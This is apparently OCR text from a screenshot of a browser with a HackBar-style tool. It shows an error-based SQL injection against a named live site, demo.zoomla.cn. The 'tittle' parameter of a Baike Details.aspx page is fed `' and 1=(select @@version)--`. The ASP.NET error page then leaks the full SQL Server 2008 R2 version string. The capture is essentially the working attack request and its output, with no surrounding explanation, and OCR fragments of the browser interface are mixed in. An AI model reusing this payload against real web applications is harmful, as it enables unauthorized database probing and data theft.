 在将 nvarchar 值 'Microsoft ...
demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1%3D(select'
百度 <Ctrl+K>
http://127.0.0.1/kkpw/ 访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle=' and 1%3D%28select%2b@@version%29--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: